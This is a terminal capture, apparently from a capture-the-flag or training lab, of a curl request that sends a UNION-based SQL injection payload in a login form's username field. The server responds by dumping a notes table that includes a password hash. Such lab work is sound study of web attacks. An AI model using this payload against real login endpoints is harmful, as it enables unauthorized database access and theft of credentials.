 ┌──(eduardo㉿hmstudent)-[~]
└─$ curl -X POST http://10.10.13.211/api/login -d "username=' union select group_concat(note_sql),group_concat(notes) from not
es;-- -&password=asas" -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.13.211:80...
* Connected to 10.10.13.211 (10.10.13.211) port 80 (#0)
> POST /api/login HTTP/1.1
> Host: 10.10.13.211
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 96
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.1
< Date: Mon, 09 Oct 2023 17:43:28 GMT
< Content-Type: application/json
< Content-Length: 262
< Connection: keep-alive
<
[
  [
    "1,2",
    "I have left my notes on the server.  They will me help get the family back together. ,My Password is eaf0651dabef9c7de8a7
0843030924d335a2a8ff5fd1b13c4cb099e66efe25ecaa607c4b7dd99c43b0c01af669c90fd6a14933422cf984324f645b84427343f4\n"
  ]
]